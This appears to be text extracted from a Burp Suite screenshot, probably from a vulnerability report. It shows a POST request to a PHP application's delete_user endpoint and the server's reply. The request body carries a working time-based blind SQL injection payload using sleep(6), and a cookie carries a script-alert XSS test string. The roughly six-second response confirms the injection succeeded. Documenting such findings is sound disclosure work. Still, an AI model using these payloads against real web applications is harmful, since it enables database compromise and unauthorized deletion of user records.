 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=delete_user HTTP/1.1
2 Host: localhost:1110
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 45
0 Origin: http://localhost:1110
1 Connection: keep-alive
2 Referer: http://localhost:1110/index.php?page=users
3 Cookie: Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=
admin; name=aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=
86226999%40qq.com; url=http%3A%2F%2F127.0.0.1; XDEBUG_SESSION=13926;
PHPSESSID=3hl2tlrg4llrdcvu3pagflcg5n
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7 Priority: u=0
8
9 id=2 or (select(123)from(select(sleep(6)))x)#a
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Sep 2024 08:19:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 1
12
13 1
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 7
Request headers 16
Response headers 10
Inspector
Notes
Done
390 bytes | 6,086 millis